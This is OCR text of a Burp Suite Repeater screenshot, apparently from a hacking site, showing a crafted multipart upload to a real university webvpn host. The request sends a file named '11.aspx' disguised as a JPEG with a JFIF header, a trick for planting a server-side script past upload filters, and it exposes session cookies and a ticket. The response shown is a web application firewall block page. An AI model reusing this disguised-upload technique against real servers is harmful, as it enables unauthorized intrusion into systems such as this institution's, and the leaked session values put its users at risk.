 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: https://webvpn.nankai.edu.cn
?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------287718691827430920032580251780
Content-Length: 801
Origin:
Connection: close
Referer:
https://webvpn
Files/Blog/
/BasicFiles
&fid=0&prex=/
Cookie: show_vpn=0;
UM_distinctid=177abca35177e-057acdc000f9f48-4c3f217f-144000-177abca35186c4;
wengine_vpn_ticketwebvpn_nankai_edu_cn=3991cbbc8f2f6ae6; refresh=1
-----------------------------287718691827430920032580251780
Content-Disposition: form-data; name="fileToUpload"; filename="11.aspx"
Content-Type: image/jpeg
JFIF
-----------------------------287718691827430920032580251780
Content-Disposition: form-data; name="directory"
UserFiles/Blog/test3/BasicFiles
-----------------------------287718691827430920032580251780
Content-Disposition: form-data; name="ticket"
211CA8EFC08F7882C8DC4EBF9E68C818
-----------------------------287718691827430920032580251780
Content-Disposition: form-data; name="nametype"
-----------------------------287718691827430920032580251780
Content-Disposition: form-data; name="name"
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: none
Date: Wed, 17 Feb 2021 12:06:18 GMT
Content-Type: text/html; Charset=gb2312
Connection: close
Access-Control-Allow-Origin: *
Cache-Control: no-store
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: WAF/2.0
X-Ua-Compatible: IE=edge,chrome=1
Content-Length: 2513
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px
60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden;
? < + > Type a search term matches
F12sec
http://www.0dayhack.net/
Done
2,821 bytes | 106 millis